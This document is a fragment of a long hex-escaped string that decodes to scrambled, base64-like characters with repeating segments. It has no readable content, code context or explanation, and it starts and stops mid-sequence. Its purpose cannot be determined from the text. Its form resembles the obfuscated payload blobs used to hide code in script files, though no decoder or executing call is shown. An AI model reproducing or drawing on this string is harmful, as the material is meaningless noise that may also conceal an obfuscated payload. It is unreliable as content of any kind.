x4b\x6e\x6a\x74\x30\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x72\x67\x54\x6a\x41\x67\x4c\x65\x44\x30\x66\x66\x6d\x65\x44\x72\x6d\x31\x66\x63\x71\x4d\x54\x6f\x6d\x65\x66\x6c\x75\x75\x31\x62\x75\x78\x65\x5a\x6b\x5a\x66\x4c\x76\x66\x76\x4f\x7a\x4a\x6a\x56\x6d\x4b\x66\x63\x6b\x31\x66\x4e\x72\x4a\x48\x6a\x7a\x5a\x71\x5a\x71\x78\x44\x62\x7a\x30\x66\x64\x71\x75\x39\x72\x41\x75\x44\x6a\x75\x65\x66\x62\x76\x76\x66\x41\x72\x67\x72\x62\x72\x75\x44\x72\x6d\x31\x66\x62\x43\x65\x66\x33\x71\x4b\x6e\x59\x7a\x4a\x44\x77\x6e\x75\x35\x74\x72\x49\x39\x48\x41\x4c\x4c\x62\x73\x64\x76\x64\x71\x76\x48\x33\x41\x75\x72\x51\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x65\x31\x71\x30\x4c\x7a\x7a\x5a\x48\x62\x71\x4c\x76\x4e\x71\x75\x6e\x62\x71\x75\x58\x4e\x72\x75\x76\x72\x75\x75\x50\x35\x74\x33\x44\x66\x72\x75\x4c\x62\x73\x77\x54\x63\x45\x75\x66\x62\x71\x5a\x7a\x52\x72\x30\x66\x72\x45\x63\x39\x6a\x44\x32\x6e\x4f\x71\x78\x4c\x6e\x73\x66\x66\x73\x71\x4e\x66\x6b\x71\x77\x72\x63\x72\x30\x6a\x62\x75\x30\x4c\x4e\x75\x75\x76\x72\x71\x30\x66\x66\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x6a\x66\x72\x75\x66\x72\x75\x4d\x44\x72\x72\x65\x6a\x56\x74\x65\x6e\x35\x71\x75\x66\x6a\x71\x76\x65\x59\x71\x77\x44\x62\x7a\x30\x6a\x66\x72\x77\x44\x6f\x7a\x30\x4c\x62\x75\x76\x6e\x62\x75\x75\x76\x50\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x77\x54\x67\x6f\x67\x66\x50\x7a\x30\x6e\x62\x72\x75\x76\x65\x79\x31\x66\x73\x71\x75\x4c\x62\x73\x4b\x6a\x62\x72\x75\x76\x4e\x72\x75\x66\x33\x79\x75\x6e\x33\x43\x32\x44\x63\x71\x30\x66\x64\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x77\x44\x62\x75\x32\x54\x62\x71\x75\x72\x4a\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x76\x57\x71\x75\x66\x4e\x6d\x30\x66\x62\x7a\x32\x44\x62\x41\x75\x66\x63\x73\x31\x66\x62\x75\x75\x35\x33\x71\x76\x66\x6a\x71\x75\x4c\x4e\x71\x76\x6e\x52\x71\x75\x44\x65\x79\x30\x66\x68\x71\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x72\x4b\x6a\x64\x72\x66\x4c\x64\x72\x4b\x6e\x62\x71\x4c\x66\x72\x6f\x64\x6a\x62\x41\x65\x66\x4e\x71\x76\x76\x69\x44\x30\x66\x75\x77\x75\x6e\x64\x72\x75\x48\x33\x71\x76\x6a\x62\x75\x30\x4c\x4e\x73\x75\x76\x72\x71\x30\x66\x64\x75\x76\x48\x34\x43\x75\x54\x62\x73\x75\x66\x72\x75\x75\x35\x34\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x75\x66\x72\x7a\x4b\x66\x63\x72\x75\x66\x33\x79\x75\x6e\x33\x43\x32\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x74\x75\x4c\x62\x73\x77\x44\x62\x75\x32\x44\x64\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x66\x71\x4b\x66\x48\x73\x75\x66\x6f\x71\x4b\x66\x78\x42\x32\x48\x64\x72\x75\x76\x6a\x73\x76\x66\x7a\x72\x66\x66\x64\x71\x75\x72\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x41\x75\x6e\x35\x71\x75\x44\x72\x75\x75\x4f\x57\x73\x77\x44\x53\x71\x4d\x7a\x68\x43\x68\x66\x6c\x71\x75\x66\x62\x73\x77\x44\x76\x6d\x4b\x66\x4e\x71\x77\x44\x63\x76\x75\x76\x6a\x7a\x67\x4c\x66\x74\x75\x4c\x62\x76\x4b\x6a\x66\x73\x66\x4c\x4f\x72\x66\x6e\x62\x72\x4c\x66\x73\x41\x64\x6a\x6a\x75\x77\x39\x4e\x71\x4d\x54\x66\x73\x67\x6e\x72\x75\x4b\x66\x6a\x71\x74\x66\x63\x6c\x33\x44\x67\x45\x65\x4c\x72\x79\x32\x44\x65\x72\x75\x47\x56\x71\x76\x48\x66\x41\x65\x6a\x64\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x6e\x66\x71\x30\x4c\x62\x77\x77\x44\x62\x75\x32\x44\x64\x72\x4b\x6e\x6a\x71\x4d\x6e\x66\x72\x75\x76\x73\x7a\x31\x6a\x62\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x75\x76\x4b\x41\x30\x76\x71\x79\x31\x76\x66\x72\x77\x72\x66\x72\x32\x44\x35\x71\x75\x6a\x58\x73\x75\x66\x77\x71\x4b\x71\x5a\x72\x4e\x66\x6d\x71\x75\x66\x62\x73\x77\x44\x6a\x6e\x4b\x66\x62\x71\x77\x44\x64\x71\x30\x66\x67\x75\x76\x66\x34\x6d\x4c\x66\x72\x6f\x78\x48\x72\x75\x76\x69\x57\x75\x77\x66\x65\x73\x75\x66\x68\x42\x32\x44\x65\x72\x75\x76\x71\x79\x31\x44\x56\x43\x30\x66\x62\x71\x77\x4c\x63\x72\x67\x39\x62\x71\x75\x6e\x62\x72\x65\x4c\x62\x76\x4b\x6a\x67\x73\x66\x50\x63\x72\x64\x6e\x67\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x74\x77\x44\x62\x79\x77\x4c\x62\x74\x4c\x66\x72\x6f\x78\x48\x48\x41\x78\x44\x62\x71\x75\x6e\x6a\x73\x65\x39\x4e\x71\x75\x6e\x6a\x71\x75\x31\x4e\x71\x4c\x76\x66\x79\x32\x72\x52\x72\x75\x76\x4b\x72\x75\x44\x4e\x45\x75\x66\x63\x43\x75\x4c\x62\x43\x65\x6a\x65\x6d\x30\x7a\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x42\x5a\x7a\x62\x71\x75\x31\x6d\x71\x4c\x6e\x62\x72\x65\x4c\x62\x41\x65\x6a\x62\x45\x65\x66\x35\x72\x32\x4c\x62\x72\x65\x58\x72\x71\x75\x66\x6a\x7a\x30\x50\x63\x72\x64\x6e\x66\x7a\x30\x66\x52\x72\x75\x76\x4b\x41\x30\x76\x66\x7a\x65\x76\x68\x7a\x33\x4c\x62\x71\x4e\x66\x48\x41\x78\x44\x62\x71\x75\x6e\x66\x71\x30\x4c\x62\x7a\x32\x44\x64\x71\x5a\x62\x62\x71\x75\x6e\x6a\x72\x76\x66\x72\x6f\x78\x48\x6a\x71\x76\x6a\x63\x71\x4b\x48\x41\x71\x4b\x6a\x69\x75\x4b\x6a\x56\x74\x77\x44\x62\x79\x77\x31\x56\x43\x30\x66\x62\x71\x77\x4c\x63\x72\x67\x39\x62\x71\x75\x6e\x62\x72\x65\x4c\x62\x74\x78\x72\x62\x71\x75\x4c\x50\x71\x4a\x62\x66\x75\x67\x6e\x74\x71\x75\x48\x72\x75\x76\x69\x59\x75\x76\x66\x73\x6d\x66\x66\x48\x72\x65\x4c\x62\x72\x33\x62\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x79\x5a\x7a\x62\x71\x75\x4c\x4e\x71\x78\x4c\x62\x72\x4c\x66\x72\x75\x4a\x6a\x72\x75\x74\x4c\x34\x75\x76\x66\x73\x6d\x66\x66\x48\x72\x65\x4c\x62\x72\x32\x39\x4e\x71\x4c\x76\x66\x75\x67\x6e\x78\x42\x33\x6e\x62\x71\x75\x66\x50\x71\x32\x50\x56\x71\x75\x66\x35\x71\x75\x72\x6a\x71\x75\x4c\x4e\x71\x4d\x4c\x62\x71\x4b\x54\x62\x73\x76\x76\x6a\x7a\x30\x7a\x31\x75\x77\x7a\x79\x76\x4b\x66\x68\x42\x33\x6e\x62\x71\x75\x6a\x36\x73\x77\x44\x6a\x6e\x4b\x66\x62\x71\x75\x58\x6a\x71\x77\x54\x4e\x71\x5a\x6a\x56\x7a\x30\x6e\x35\x71\x75\x44\x6a\x71\x75\x7a\x59\x75\x76\x66\x6b\x6d\x67\x66\x50\x44\x30\x66\x62\x71\x30\x66\x64\x79\x33\x50\x56\x71\x75\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x66\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x75\x66\x6b\x75\x76\x66\x67\x45\x77\x66\x50\x71\x75\x6e\x6a\x71\x76\x4c\x4e\x71\x76\x6e\x4e\x71\x30\x7a\x68\x44\x65\x6a\x62\x42\x4c\x6a\x63\x71\x76\x48\x6b\x43\x75\x58\x62\x71\x75\x66\x6a\x71\x76\x6a\x36\x74\x32\x44\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x6e\x4e\x71\x30\x72\x64\x73\x75\x6e\x6a\x71\x77\x58\x63\x71\x77\x35\x6b\x43\x75\x4c\x62\x73\x77\x44\x63\x41\x75\x66\x63\x73\x30\x66\x6a\x76\x77\x65\x57\x72\x75\x6e\x4b\x72\x75\x76\x64\x79\x32\x31\x56\x43\x30\x66\x62\x71\x77\x44\x63\x6d\x30\x30\x32\x71\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x30\x66\x6a\x74\x75\x4c\x4e\x73\x77\x44\x64\x76\x75\x76\x65\x79\x32\x31\x56\x7a\x30\x66\x50\x71\x75\x44\x6a\x71\x75\x76\x56\x71\x77\x48\x73\x43\x4c\x66\x72\x73\x4a\x62\x72\x75\x75\x35\x35\x79\x77\x4c\x33\x71\x75\x66\x64\x71\x75\x54\x4a\x45\x4d\x39\x62\x71\x75\x6e\x62\x72\x31\x66\x72\x72\x4e\x66\x6a\x7a\x31\x50\x63\x75\x65\x76\x4a\x72\x76\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x66\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x31\x52\x71\x4e\x44\x32\x6f\x75\x48\x62\x73\x75\x6a\x4d\x45\x67\x57\x52\x75\x76\x66\x66\x41\x65\x66\x35\x71\x75\x6e\x59\x75\x30\x76\x78\x73\x75\x66\x62\x43\x65\x66\x33\x7a\x32\x4c\x68\x71\x30\x76\x72\x73\x75\x66\x62\x43\x65\x66\x34\x71\x77\x48\x65\x41\x75\x66\x62\x73\x31\x66\x6e\x77\x75\x4c\x72\x43\x32\x44\x62\x71\x32\x54\x65\x73\x75\x6e\x66\x74\x4b\x4c\x62\x71\x78\x62\x62\x45\x77\x44\x4f\x71\x32\x4c\x62\x71\x75\x54\x72\x74\x78\x44\x6a\x75\x78\x44\x65\x75\x75\x6e\x62\x74\x30\x4c\x63\x71\x77\x44\x67\x42\x4e\x44\x50\x72\x75\x4c\x76\x41\x65\x76\x50\x71\x75\x6a\x72\x75\x30\x6a\x58\x73\x76\x66\x6a\x7a\x30\x72\x74\x71\x76\x66\x4d\x71\x30\x4c\x73\x73\x75\x66\x66\x44\x65\x66\x62\x41\x78\x72\x6a\x71\x75\x76\x30\x71\x75\x66\x54\x44\x66\x66\x4e\x41\x75\x44\x4f\x71\x30\x66\x63\x74\x66\x66\x62\x73\x33\x6a\x76\x73\x76\x66\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x6d\x32\x6d\x75\x6e\x68\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x45\x78\x72\x72\x41\x75\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x35\x59\x76\x75\x4c\x56\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x65\x43\x74\x66\x64\x74\x75\x4c\x41\x6f\x65\x4c\x62\x72\x78\x72\x62\x71\x73\x54\x30\x75\x77\x50\x50\x72\x32\x7a\x64\x73\x76\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x5a\x7a\x30\x66\x74\x6d\x65\x66\x62\x73\x5a\x62\x4e\x71\x76\x6d\x57\x71\x75\x66\x48\x6d\x75\x6e\x64\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x62\x73\x33\x72\x72\x41\x65\x6e\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x75\x72\x59\x76\x75\x4c\x7a\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x63\x73\x5a\x66\x64\x73\x75\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x76\x44\x30\x75\x77\x4c\x50\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x68\x43\x4c\x76\x6a\x44\x32\x48\x55\x44\x32\x44\x62\x75\x5a\x62\x62\x71\x4a\x79\x58\x71\x30\x39\x6a\x77\x4a\x48\x6a\x41\x68\x61\x34\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x41\x65\x6e\x65\x42\x31\x4c\x4e\x71\x30\x76\x6a\x45\x77\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x71\x4b\x58\x72\x71\x76\x4c\x59\x75\x30\x66\x63\x74\x66\x66\x62\x77\x4e\x6a\x76\x73\x75\x4c\x4f\x42\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x44\x58\x6d\x75\x6e\x66\x73\x77\x66\x66\x73\x75\x66\x66\x44\x65\x66\x63\x44\x78\x72\x72\x41\x67\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x77\x6e\x59\x76\x75\x4c\x4e\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x69\x79\x74\x66\x64\x73\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4a\x7a\x30\x75\x77\x50\x64\x72\x32\x7a\x64\x71\x75\x6a\x6d\x75\x75\x66\x4d\x43\x4c\x76\x6a\x6e\x67\x48\x55\x44\x32\x4c\x68\x45\x75\x66\x6e\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4b\x6e\x30\x73\x75\x66\x66\x44\x65\x66\x63\x72\x33\x72\x72\x7a\x32\x4c\x68\x41\x65\x6e\x62\x71\x4b\x58\x72\x71\x76\x6e\x59\x76\x75\x4c\x72\x41\x67\x39\x72\x7a\x30\x66\x74\x6d\x65\x66\x66\x6e\x4a\x66\x64\x72\x30\x4c\x48\x72\x75\x4c\x62\x72\x78\x72\x62\x71\x4c\x6e\x30\x75\x77\x4c\x64\x72\x32\x48\x64\x71\x75\x6a\x6d\x75\x75\x66\x77\x43\x4c\x76\x6a\x42\x32\x48\x56\x75\x77\x44\x62\x75\x5a\x62\x62\x72\x4e\x65\x58\x71\x30\x31\x6a\x77\x4a\x48\x6a\x71\x75\x76\x30\x71\x75\x6a\x4c\x44\x66\x66\x51\x41\x75\x44\x4d\x71\x30\x4c\x4a\x73\x75\x66\x56\x7a\x30\x72\x55\x44\x32\x4c\x66\x6d\x33\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x76\x66\x4f\x41\x75\x66\x66\x75\x77\x50\x64\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x75\x30\x44\x6a\x71\x76\x7a\x64\x72\x65\x4c\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x74\x31\x4c\x7a\x7a\x30\x6a\x52\x73\x75\x48\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x79\x41\x67\x4c\x62\x72\x4c\x66\x50\x42\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x4b\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x6c\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x77\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x74\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6b\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x68\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x74\x66\x66\x58\x73\x5a\x61\x34\x74\x73\x54\x58\x6b\x5a\x48\x49\x42\x30\x43\x30\x76\x77\x44\x65\x77\x76\x76\x4e\x71\x32\x39\x76\x7a\x30\x72\x6a\x76\x77\x4c\x65\x6d\x65\x4c\x63\x7a\x4b\x6e\x62\x72\x4b\x4c\x62\x7a\x65\x6e\x63\x77\x76\x4c\x4e\x71\x4a\x62\x6a\x6e\x32\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x66\x73\x75\x66\x4e\x7a\x30\x72\x64\x71\x76\x6e\x4d\x71\x30\x4c\x76\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x76\x72\x41\x75\x44\x68\x73\x75\x66\x73\x71\x30\x47\x30\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x6d\x42\x31\x4c\x4e\x71\x4c\x76\x6a\x75\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x71\x4b\x6e\x62\x72\x30\x4c\x62\x41\x64\x48\x6a\x7a\x32\x44\x4e\x71\x4d\x54\x6a\x74\x77\x48\x50\x71\x75\x44\x72\x41\x4c\x6e\x6a\x41\x65\x4c\x76\x41\x75\x6a\x79\x44\x32\x4c\x63\x71\x30\x66\x67\x75\x77\x50\x58\x72\x30\x4c\x62\x76\x4b\x6e\x63\x42\x32\x4c\x66\x41\x66\x6e\x66\x72\x30\x4c\x62\x42\x32\x44\x63\x71\x30\x66\x69\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x75\x77\x44\x63\x6d\x65\x4c\x78\x41\x67\x4c\x62\x73\x66\x66\x50\x43\x75\x4c\x4f\x73\x76\x76\x50\x71\x4a\x6e\x33\x41\x75\x6a\x79\x44\x32\x44\x67\x71\x30\x66\x66\x73\x75\x66\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x4e\x41\x67\x4c\x62\x72\x31\x66\x50\x71\x30\x4c\x4f\x73\x76\x79\x34\x73\x77\x44\x41\x6f\x65\x4c\x4e\x75\x77\x44\x63\x41\x30\x4c\x70\x41\x67\x4c\x62\x72\x31\x66\x51\x73\x30\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x72\x75\x4c\x62\x44\x65\x6e\x62\x42\x4e\x44\x4e\x71\x4c\x6e\x62\x73\x66\x66\x50\x71\x30\x44\x6a\x71\x77\x72\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x71\x30\x66\x6a\x73\x75\x65\x34\x7a\x30\x76\x69\x44\x32\x4c\x67\x77\x68\x47\x34\x73\x77\x44\x4e\x7a\x30\x6a\x66\x73\x76\x66\x4f\x41\x75\x66\x66\x75\x77\x50\x64\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x51\x75\x30\x44\x6a\x71\x76\x7a\x64\x72\x65\x4c\x50\x72\x77\x48\x74\x72\x75\x48\x6a\x71\x76\x66\x4e\x71\x4d\x4c\x62\x73\x77\x7a\x64\x73\x75\x4c\x6a\x71\x76\x50\x64\x74\x31\x4c\x7a\x7a\x30\x6a\x52\x73\x75\x48\x50\x73\x76\x6e\x67\x73\x77\x44\x77\x6f\x65\x4c\x4e\x75\x77\x44\x63\x76\x75\x4c\x79\x41\x67\x4c\x62\x72\x4c\x66\x50\x42\x75\x4c\x4f\x73\x76\x76\x4f\x71\x4d\x4c\x62\x74\x75\x4c\x62\x75\x77\x44\x63\x45\x75\x66\x6a\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x65\x6e\x6c\x73\x76\x4c\x4e\x71\x4a\x62\x6a\x77\x77\x4c\x6a\x75\x30\x7a\x6a\x7a\x32\x71\x34\x73\x77\x44\x77\x6f\x65\x4c\x63\x76\x77\x44\x63\x71\x30\x66\x68\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x77\x4b\x6e\x6b\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x79\x4d\x4c\x6a\x75\x30\x7a\x4d\x71\x30\x4c\x68\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x77\x4b\x6e\x68\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x42\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x71\x4b\x6e\x62\x74\x4c\x66\x4e\x74\x4a\x48\x6a\x71\x76\x76\x4e\x71\x4a\x62\x6a\x72\x4d\x48\x50\x71\x75\x48\x72\x41\x4e\x76\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x75\x77\x44\x64\x71\x30\x66\x6d\x73\x75\x65\x31\x6f\x65\x4c\x4f\x7a\x64\x48\x4d\x71\x30\x4c\x6a\x73\x75\x66\x73\x71\x30\x4c\x7a\x77\x77\x44\x63\x72\x75\x4c\x4d\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x44\x77\x48\x50\x71\x75\x7a\x72\x41\x65\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x75\x76\x6a\x71\x76\x4c\x4e\x71\x30\x48\x33\x41\x75\x6e\x64\x71\x75\x44\x72\x7a\x33\x4c\x68\x73\x75\x66\x41\x71\x30\x35\x6a\x41\x75\x76\x4f\x75\x30\x4c\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x76\x4b\x6e\x70\x42\x31\x4c\x4e\x71\x4c\x76\x6a\x72\x32\x4c\x6a\x75\x30\x7a\x6a\x75\x76\x4c\x4e\x72\x68\x4c\x62\x72\x75\x4c\x62\x79\x32\x44\x64\x73\x68\x44\x50\x71\x4b\x6e\x62\x73\x66\x66\x4f\x79\x75\x44\x6a\x71\x77\x72\x64\x73\x32\x39\x50\x72\x77\x48\x74\x73\x75\x48\x4d\x71\x30\x4c\x67\x7a\x4b\x6e\x62\x77\x65\x4c\x62\x75\x77\x44\x63\x42\x4e\x44\x50\x71\x30\x6e\x62\x72\x31\x66\x50\x71\x30\x44\x6a\x71\x76\x50\x64\x73\x75\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x42\x4e\x44\x50\x71\x4b\x6e\x62\x72\x31\x66\x4e\x6e\x4b\x44\x6a\x71\x76\x50\x64\x74\x77\x39\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x76\x66\x4e\x71\x32\x54\x6a\x72\x77\x7a\x64\x71\x75\x7a\x6a\x71\x77\x72\x64\x73\x75\x4c\x7a\x7a\x30\x69\x57\x73\x77\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x75\x4c\x62\x7a\x32\x44\x65\x75\x30\x66\x74\x7a\x4b\x6e\x6a\x72\x32\x7a\x69\x44\x32\x4c\x64\x71\x30\x66\x66\x75\x77\x48\x64\x72\x30\x4c\x62\x75\x4b\x6e\x6e\x73\x77\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x74\x4b\x4c\x7a\x7a\x30\x6a\x76\x73\x75\x31\x50\x73\x76\x6e\x67\x73\x76\x66\x4a\x7a\x30\x6a\x64\x71\x75\x4c\x6a\x71\x77\x57\x34\x73\x77\x44\x4e\x7a\x30\x6e\x76\x73\x74\x76\x4f\x41\x75\x66\x6b\x75\x77\x44\x4c\x73\x77\x48\x6a\x76\x77\x4c\x63\x77\x68\x44\x50\x71\x4b\x6e\x62\x72\x4c\x66\x4f\x7a\x75\x44\x6a\x71\x76\x7a\x64\x73\x31\x4c\x50\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x78\x6e\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x41\x64\x48\x6a\x7a\x31\x66\x4e\x71\x4a\x62\x6a\x42\x32\x48\x50\x71\x75\x48\x72\x41\x67\x4c\x6a\x41\x65\x4c\x76\x41\x75\x69\x5a\x44\x32\x4c\x63\x77\x68\x44\x4e\x71\x4d\x4c\x62\x72\x75\x4c\x62\x42\x64\x48\x6a\x7a\x32\x44\x4e\x71\x31\x76\x6a\x42\x67\x48\x50\x71\x75\x50\x72\x41\x68\x76\x6a\x41\x65\x4c\x77\x6f\x65\x4c\x4e\x77\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4d\x54\x6a\x77\x4d\x48\x50\x71\x75\x44\x72\x41\x77\x76\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x76\x6a\x71\x78\x48\x64\x71\x4c\x48\x33\x7a\x30\x6a\x74\x71\x75\x48\x72\x7a\x31\x44\x68\x73\x75\x66\x4b\x71\x30\x38\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4b\x6e\x62\x73\x75\x4c\x62\x42\x32\x44\x66\x73\x68\x44\x50\x71\x4d\x35\x34\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x72\x75\x4c\x4f\x41\x67\x4c\x62\x72\x76\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x50\x71\x4c\x48\x33\x41\x75\x6a\x64\x71\x75\x7a\x72\x41\x74\x7a\x68\x73\x75\x66\x77\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x76\x69\x73\x75\x66\x72\x7a\x30\x6e\x64\x71\x75\x50\x4d\x71\x30\x4c\x6a\x73\x75\x66\x53\x71\x30\x72\x6a\x77\x77\x44\x64\x76\x75\x4b\x57\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x4c\x76\x6a\x6e\x4d\x48\x50\x71\x75\x7a\x72\x7a\x32\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x35\x6a\x71\x76\x66\x4e\x71\x4e\x4c\x62\x73\x77\x7a\x64\x73\x75\x76\x6a\x71\x77\x72\x64\x72\x4d\x39\x7a\x7a\x30\x69\x57\x73\x78\x66\x50\x73\x76\x6e\x67\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x76\x4a\x48\x6a\x71\x76\x4c\x4e\x71\x4b\x6e\x62\x73\x4d\x7a\x64\x73\x75\x4c\x6a\x71\x77\x58\x64\x73\x75\x4c\x7a\x7a\x30\x6e\x76\x73\x77\x44\x50\x73\x76\x6e\x67\x7a\x4b\x6e\x6a\x72\x32\x7a\x64\x73\x75\x76\x6a\x71\x76\x50\x64\x72\x67\x39\x7a\x7a\x30\x6a\x52\x73\x78\x4c\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6a\x64\x71\x76\x62\x72\x7a\x31\x4f\x34\x73\x75\x66\x76\x7a\x30\x69\x57\x73\x77\x44\x4f\x41\x75\x66\x69\x75\x77\x4c\x64\x73\x77\x48\x6a\x76\x4a\x48\x6a\x7a\x31\x66\x4e\x71\x30\x6e\x62\x74\x75\x4c\x62\x6e\x74\x48\x6a\x7a\x31\x4f\x34\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x75\x4b\x6e\x66\x73\x76\x4c\x4e\x71\x4b\x76\x6a\x44\x32\x4c\x6a\x75\x30\x7a\x6a\x7a\x31\x79\x34\x73\x77\x44\x72\x7a\x30\x6a\x76\x73\x74\x62\x4f\x41\x75\x66\x67\x75\x77\x44\x35\x73\x77\x48\x6a\x76\x77\x48\x63\x45\x75\x66\x66\x73\x75\x66\x4e\x7a\x30\x6e\x79\x44\x32\x4c\x64\x71\x30\x66\x6b\x75\x77\x50\x54\x72\x30\x4c\x62\x42\x65\x6e\x63\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x72\x4d\x7a\x64\x73\x75\x76\x6a\x71\x76\x7a\x64\x72\x4a\x72\x7a\x7a\x30\x6a\x76\x73\x78\x62\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x50\x71\x75\x76\x6a\x71\x77\x6e\x4e\x71\x30\x48\x33\x41\x75\x6a\x64\x71\x75\x48\x72\x41\x77\x4c\x68\x73\x75\x66\x4b\x71\x30\x44\x6a\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x72\x4d\x7a\x64\x71\x75\x44\x6a\x71\x76\x66\x4e\x71\x31\x48\x33\x41\x75\x6e\x64\x71\x75\x50\x72\x41\x76\x44\x68\x73\x75\x66\x53\x71\x30\x43\x30\x41\x75\x76\x4f\x77\x68\x44\x50\x71\x4d\x35\x33\x41\x75\x6a\x64\x71\x75\x44\x72\x41\x67\x31\x68\x73